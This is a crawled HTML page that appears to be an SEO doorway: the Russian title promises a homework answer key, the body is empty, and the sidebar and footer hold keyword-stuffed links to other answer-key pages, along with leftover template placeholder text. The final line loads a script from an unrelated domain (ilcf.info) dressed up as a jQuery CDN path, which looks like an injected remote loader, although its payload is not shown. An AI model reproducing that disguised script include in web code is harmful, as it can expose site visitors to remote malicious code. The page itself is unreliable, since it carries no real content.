

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://laigef.zabrozas.com/duv-reshebnik-russkiy-yazyk-gitem.html
body_size: 2133
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник русский язык gitem - laigef.zabrozas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">laigef.zabrozas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник русский язык gitem</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="duv-russkiy-yazyk-6-klass-bystrovoy-reshebnik-onlayn-otvety.html">Русский язык 6 класс быстровой решебник онлайн ответы</a></li>
                                <li><a href="duv-referat-po-teme-osobennosti-veroucheniy-kulta-organizacii-katolicizma.html">Реферат по теме особенности вероучений культа организации католицизма</a></li>
                                <li><a href="duv-reshebnik-po-geografii-6-klass-prakticheskie-raboty-galay.html">Решебник по географии 6 класс практические работы галай</a></li>
                                <li><a href="duv-mehanika-gruntov-osnovaniya-i-fundamenty-uchebnik-pdf.html">Механика грунтов основания и фундаменты учебник pdf</a></li>
                                <li><a href="duv-gdz-po-angl-yaz-3-kl-kaufman-rabochaya-tetrad.html">Гдз по англ яз 3 кл кауфман рабочая тетрадь</a></li>
                                <li><a href="duv-smeta-zatrat-i-sebestoimost-produkcii-uchebnik.html">Смета затрат и себестоимость продукции учебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-informaciya-vidy-svoystva-kolichestvo-edinicy-izmereniya-referat.html">Информация. виды, свойства, количество, единицы измерения реферат</a></li>
                                            <li><a href="duv-nikolskiy-10-klass-algebra-reshebnik.html">Никольский 10 класс алгебра решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-gdz-reshebnik-6kl-po-matematike-bunimovich.html">Гдз решебник 6кл по математике бунимович</a></li>
                                            <li><a href="duv-prilozhenie-prilozhenie-k-uchebniku-russkiy-yazyk-kanakina-skachat.html">Приложение приложение к учебнику русский язык канакина скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-sochinenie-moi-lyubimye-stranicy-romana-voyna-i-mir.html">Сочинение мои любимые страницы романа война и мир</a></li>
                                            <li><a href="duv-uchebnik-po-geografii-7-klass-pestushko-materiki-i-okeani-skachat.html">Учебник по географии 7 класс пестушко материки i океани скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-gdz-po-angliyskomu-biboletova-rabochaya-tetrad.html">Гдз по английскому биболётова рабочая тетрадь</a></li>
                                            <li><a href="duv-kolyagin-gdz-po-algebre-9-klass.html">Колягин гдз по алгебре 9 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
